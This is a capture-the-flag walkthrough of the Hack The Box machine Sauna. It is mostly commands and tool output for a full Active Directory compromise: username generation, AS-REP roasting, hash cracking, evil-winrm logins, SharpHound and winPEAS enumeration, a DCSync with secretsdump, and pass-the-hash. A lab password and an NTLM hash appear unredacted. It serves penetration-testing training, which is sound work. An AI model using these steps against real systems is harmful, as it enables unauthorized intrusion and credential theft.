HTB - Sauna
HTB: Sauna

Walkthrough Summary
| Step | Action | Tool | Achieved |
|---|---|---|---|
| 1 | Enumerated web server | Nmap, Mozilla | Obtained first and last names of potential users |
| 2 | Created custom username list | Username-Generator, Username-Anarchy | - |
| 3 | ASREPRoasting | GetNPUsers.py | Obtained the TGT ticket of fsmith |
| 4 | Hash cracked | Hashcat | Obtained clear text password |
| 5 | Logged into the domain via WinRM | evil-winrm | Obtained initial foothold |
| 6 | Credentialed domain enumeration | SharpHound.py, BloodHound | Enumerated potential privilege escalation paths |
| 7 | Executed privileged escalation path | WinPEAS | Obtained credentials of svc_loanmgr |
| 8 | DCSync attack | secretsdump.py | Compromised domain |
Attack Chain Reproduction Steps
Performed a TCP all-ports scan and noted that:
- Port 80 is an IIS web server with the title Egotistical Bank
- Port 5985 allows WinRM access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ sudo nmap 10.10.10.175 -T4 -A -open -p-
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-17 16:06:55Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
49744/tcp open msrpc Microsoft Windows RPC
Enumerated the web server and created a custom user list based on the names found (Figure 1):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# created a list with the names found
$ cat site_users
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
# created username combinations based on the first and last name
$ username-generator -w site_users > user_gen.lst
$ username-anarchy -i site_users >> user_gen.lst
# deduplicated the generated user list
$ sort user_gen.lst | uniq > user_combined.lst
Performed an ASREPRoasting attack:
1
2
$ getnpusers EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -no-pass -usersfile user_combined.lst | grep asrep
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:b4a<REDACTED>678
Cracked the password hash offline:
1
2
3
4
5
6
$ hashcat -m 18200 fsmith_hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6-850-gfafb277e0) starting
<SNIP>
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:b4a<REDACTED>678:Th<REDACTED>23
Logged in via WinRM using and compromised the user.txt file:
1
2
3
4
5
6
7
8
# logging in the target
$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
<SNIP>
# compromising user.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents> type ../Desktop/user.txt
0f5<REDACTED>48f
Collected domain information and generated visual representations of potential attack paths:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# uploading binary to target
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload SharpHound.exe
Info: Uploading /home/kali/htb/sauna/SharpHound.exe to C:\Users\FSmith\Documents\SharpHound.exe
Data: 965288 bytes of 965288 bytes copied
Info: Upload successful!
# executing binary
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\SharpHound.exe -c all
<SNIP>
2024-03-17T11:42:59.9578257-07:00|INFORMATION|SharpHound Enumeration Completed at 11:42 AM on 3/17/2024! Happy Graphing!
# downlading output files to attack host
*Evil-WinRM* PS C:\Users\FSmith\Documents> download 20240317114259_BloodHound.zip
Info: Downloading C:\Users\FSmith\Documents\20240317114259_BloodHound.zip to 20240317114259_BloodHound.zip
Info: Download successful!

The below attack path (Figure 2) required SYSTEM-level access in order to be exploited:

A service account with DCSync rights was found (svc_loanmgr) (Figure 3):
Performed further system enumeration and discovered svc_loanmgr’s clear text password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEAS.exe
Info: Uploading /home/kali/htb/sauna/winPEAS.exe to C:\Users\FSmith\Documents\winPEAS.exe
Data: 2549076 bytes of 2549076 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEAS.exe
<SNIP>
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Mon<REDACTED>nd!
<SNIP>
Perfomed the DCSync attack and obtained the Administrator’s NTLMv2 hash:
1
2
3
4
5
6
7
8
9
$ secretsdump egotistical-bank.local/svc_loanmgr@10.10.10.175
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad<REDACTED>4ee:823<REDACTED>98e:::
<SNIP>
Used Administrator’s hash to login via WinRM and compromised the root.txt file:
1
2
3
4
5
6
7
8
9
10
11
$ evil-winrm -i 10.10.10.175 -u administrator -p aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
f14<REDACTED>b8d5